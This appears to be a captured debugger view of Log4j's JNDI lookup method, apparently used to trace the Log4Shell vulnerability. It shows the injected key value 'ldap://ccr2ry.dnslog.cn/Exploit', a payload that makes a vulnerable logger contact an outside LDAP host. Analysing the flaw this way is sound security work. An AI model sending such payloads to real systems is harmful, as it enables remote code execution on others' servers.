 50 public String lookup(final LogEvent event, final String key) { event: "Logger=Log4j Level=E
51 if (key == null) {
8 52 return null;
53 }
54 final String jndiName = convertJndiName(key); key: "ldap://ccr2ry.dnslog.cn/Exploit"
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "J
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiName: "l
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }